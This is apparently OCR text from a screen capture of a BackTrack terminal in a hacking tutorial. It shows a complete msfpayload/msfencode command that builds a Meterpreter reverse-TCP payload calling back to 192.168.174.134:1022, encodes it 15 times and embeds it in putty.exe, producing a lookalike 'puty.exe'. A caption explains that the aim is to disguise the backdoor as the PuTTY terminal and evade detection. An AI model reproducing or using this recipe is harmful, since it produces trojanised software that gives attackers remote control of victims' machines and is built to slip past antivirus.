 putty.exe
puty.exe
cmd.exe
netstat.exe
url.dll
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# msfpayload windows/meterpreter/reverse_tcp lhost=192.168.174.134 lpor
t=1022 R | msfencode -x putty.exe -t exe -c 15 -o puty.exe
I'm using msfpayload to pipe raw machine
code into msfencode. msfencode is set to
cloak the meterpreter to look like the
terminal application putty. I can also use
other encoding methods in an attempt to
hide the payload.
Shell
- codename [ pwnsauce ]
root@bt: ~ - Shell - Kon
root@bt: ~ - Shell - Konso
us
2
23:37